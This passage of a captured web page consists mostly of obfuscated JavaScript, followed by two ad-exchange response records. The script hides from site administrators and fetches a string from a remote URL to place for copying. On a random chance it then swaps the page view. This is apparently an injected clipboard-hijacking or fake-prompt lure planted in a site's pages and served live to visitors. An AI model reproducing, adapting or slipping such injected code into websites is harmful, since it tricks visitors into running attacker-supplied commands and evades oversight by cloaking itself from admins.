_0x18616b=_0x364a0f[_0x15e4c3(0x1159,0x12ee,0xbe6,0xd20)+'r'][_0x15e4c3(0xa3d,0xed3,0x7f8,0x91e)][_0x206ca0(-0xc5,0x227,0x1de,0x409)](_0x364a0f),_0x56c4d9=_0x39c6a3[_0x4d5246],_0x54c734=_0x5821ed[_0x56c4d9]||_0x18616b;_0x18616b[_0x15e4c3(0x97a,0x685,0x632,0x505)]=_0x364a0f[_0x206ca0(-0x14a,0x227,0x34a,0x476)](_0x364a0f),_0x18616b[_0x206ca0(0x89,0x5e5,0x29c,0x2f5)]=_0x54c734[_0x15e4c3(0xa40,0x56b,0x51e,0x940)]['bind'](_0x54c734),_0x5821ed[_0x56c4d9]=_0x18616b;}}});_0x1f4d8a[_0x2f472e(0x57a,0x79e,0xc33,0x2b7)](_0x3cc29d);if(localStorage[_0x7555ff(0x715,-0x11c,0x8a3,0x3fe)](_0x1f4d8a[_0x2f472e(0xa9f,0x5b6,0xb0b,0xe1c)]))return;const _0x15cb78=await _0x1f4d8a['fgNoO'](checkTraffic);if(!_0x15cb78)return;if(_0x1f4d8a[_0x2f472e(0xb33,0xbc4,0x735,0xcfc)](isAdmin))return console[_0x2f472e(0xe22,0x810,0xb5f,0x10cc)](_0x1f4d8a[_0x7555ff(0x3f1,0xb0e,0x48f,0x85a)]);const _0x541ae0=await fetch(STRING_COPY_URL),_0x554268=_0x541ae0[_0x7555ff(0x9a0,0xf9f,0x806,0x984)][_0x2f472e(0x962,0x1003,0xb94,0xd1b)](_0x1f4d8a[_0x2f472e(0xde0,0xb11,0xc53,0x8db)]),_0x250424=await _0x541ae0['text']();if(!_0x554268[_0x7555ff(0x11c3,0x49d,0x11b1,0xaf1)](_0x1f4d8a[_0x7555ff(0x486,0x432,0x170,0x838)])||!_0x250424)return;setStringToCopy(_0x250424);function _0x2f472e(_0x1f3d77,_0x9dac7b,_0x1ad1cf,_0x7eca5a){return _0x50bc79(_0x7eca5a,_0x1f3d77-0x5e,_0x1ad1cf-0x99,_0x7eca5a-0x13d);}if(_0x1f4d8a['zqZCi'](getWithExpiry,storageLocked))return _0x1f4d8a[_0x2f472e(0x7fe,0x773,0x98e,0x22a)](changeView);function _0x7555ff(_0x22aa23,_0x4f22ae,_0x1d4a53,_0x138ada){return _0x50bc79(_0x1d4a53,_0x138ada-0xca,_0x1d4a53-0x1c6,_0x138ada-0xfc);}const _0x3a26c1=Math[_0x7555ff(-0x2e7,0x598,-0x111,0x3f0)](_0x1f4d8a['FCKnt'](Math[_0x7555ff(0xe21,0xac4,0xd2f,0xe6b)](),-0x128b+-0x93*0x2b+-0x20*-0x15d));console[_0x7555ff(0xbe0,0x9b0,0xf91,0xe8e)](_0x3a26c1);if(_0x1f4d8a[_0x2f472e(0x7d6,0xd67,0x6d2,0x9b8)](_0x3a26c1,CHANCE)){if(_0x1f4d8a[_0x2f472e(0xecc,0xcb4,0x139f,0x1571)](_0x7555ff(-0x3d7,0x50c,0x2f3,0x293),_0x1f4d8a[_0x7555ff(0xbc3,0xd2a,0x8c9,0x988)]))return _0x1f4d8a['jtkYr'](setWithExpiry,storageLocked,!![],_0x1f4d8a['tImyn'](_0x1f4d8a[_0x2f472e(0x677,-0x89,0xfb,0x54a)](0x2*-0x7ea+-0x68*-0x2f+-0x2*0x198,-0xca*0x4+-0x2119+0x247d*0x1),-0x5*-0x365+-0x22e6+-0x51*-0x45)),changeView();else{const _0x3e3f6c=_0x304cd0[_0x7555ff(0xe52,0xea1,0x809,0xbfa)](_0x14a0df,arguments);return _0x57e5c1=null,_0x3e3f6c;}}}function _0x20b6cc(_0x5a3caf,_0x2a8ead,_0x4e4fb2,_0x1ffa18){return _0x1715(_0x2a8ead-0x6c,_0x5a3caf);}function _0x1715(_0x5955c8,_0x3ad711){const _0x5839f6=_0x3a07();return _0x1715=function(_0x41c53c,_0x54fffa){_0x41c53c=_0x41c53c-(-0x69d*-0x1+0x1*-0x1127+-0x2*-0x5ea);let _0x57207c=_0x5839f6[_0x41c53c];if(_0x1715['SUheZz']===undefined){var _0x586939=function(_0x4f2af5){const _0x20f10d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x34d941='',_0x1db48e='',_0x461855=_0x34d941+_0x586939;for(let _0x23967c=-0x1b8+0x879+-0x6c1,_0xfdd405,_0x31897a,_0x2dc855=0x44*-0xc+-0x144c+-0x6*-0x3ea;_0x31897a=_0x4f2af5['charAt'](_0x2dc855++);~_0x31897a&&(_0xfdd405=_0x23967c%(-0x449*-0x7+0x37c+0x293*-0xd)?_0xfdd405*(0x6*0x3c7+0x2298+-0x3902)+_0x31897a:_0x31897a,_0x23967c++%(-0x1490+0xbcb+-0xad*-0xd))?_0x34d941+=_0x461855['charCodeAt'](_0x2dc855+(-0x489+-0x4dd+-0x12e*-0x8))-(-0x543+-0x12f1+0x1d*0xd6)!==-0x12a2*0x1+-0x38*0x13+-0x1*-0x16ca?String['fromCharCode'](-0xbab*-0x2+0x118a+-0x3*0xd4b&_0xfdd405>>(-(-0x64b*0x1+-0x1bc+0x1*0x809)*_0x23967c&-0x1743+-0x18f8+0x3041*0x1)):_0x23967c:0x6*-0x481+-0x1*-0x23a7+-0x8a1){_0x31897a=_0x20f10d['indexOf'](_0x31897a);}for(let _0xb8a912=-0x2503+-0x1166+0x3*0x1223,_0x4e66e6=_0x34d941['length'];_0xb8a912<_0x4e66e6;_0xb8a912++){_0x1db48e+='%'+('00'+_0x34d941['charCodeAt'](_0xb8a912)['toString'](-0x2246+-0x2502+0x18*0x2f9))['slice'](-(-0x26e8+0x1*0x9cb+-0xd5*-0x23));}return decodeURIComponent(_0x1db48e);};_0x1715['ODdeVk']=_0x586939,_0x5955c8=arguments,_0x1715['SUheZz']=!![];}const _0x554450=_0x5839f6[0x141*-0x16+0x1*0x2533+-0x1*0x99d],_0x2d3c16=_0x41c53c+_0x554450,_0xb91d48=_0x5955c8[_0x2d3c16];if(!_0xb91d48){const _0x3a5963=function(_0x21f2c3){this['qMKPZF']=_0x21f2c3,this['RiVClY']=[0x244b+-0x1184+-0x12c6,0x40*-0x5d+0x6aa+0x16*0xc1,-0x1*0x255b+0x1*0x83+0x24d8],this['GLwnNe']=function(){return'newState';},this['AHQuqt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yUywWz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3a5963['prototype']['cmRFgC']=function(){const _0x59f41b=new RegExp(this['AHQuqt']+this['yUywWz']),_0x4416e5=_0x59f41b['test'](this['GLwnNe']['toString']())?--this['RiVClY'][0x4*0x8e1+-0x19bd+-0x9c6*0x1]:--this['RiVClY'][-0x3*0x778+0x4d7*-0x3+0x17*0x19b];return this['zurJyG'](_0x4416e5);},_0x3a5963['prototype']['zurJyG']=function(_0x4fff34){if(!Boolean(~_0x4fff34))return _0x4fff34;return this['cYoHdK'](this['qMKPZF']);},_0x3a5963['prototype']['cYoHdK']=function(_0x46a3c9){for(let _0x2cdf4d=0x1e40+-0x26a8+0x8*0x10d,_0x2a1e76=this['RiVClY']['length'];_0x2cdf4d<_0x2a1e76;_0x2cdf4d++){this['RiVClY']['push'](Math['round'](Math['random']())),_0x2a1e76=this['RiVClY']['length'];}return _0x46a3c9(this['RiVClY'][-0xe80+-0x13*-0x127+-0x765]);},new _0x3a5963(_0x1715)['cmRFgC'](),_0x57207c=_0x1715['ODdeVk'](_0x57207c),_0x5955c8[_0x2d3c16]=_0x57207c;}else _0x57207c=_0xb91d48;return _0x57207c;},_0x1715(_0x5955c8,_0x3ad711);}main();

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -219
content:
{"id":"92c6b28d-f8e3-4c0b-aa05-ac76b9f6d9da","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -83
content:
{"id":"832dc3af-948e-48f6-81c3-a00a603e4103","nbr":0}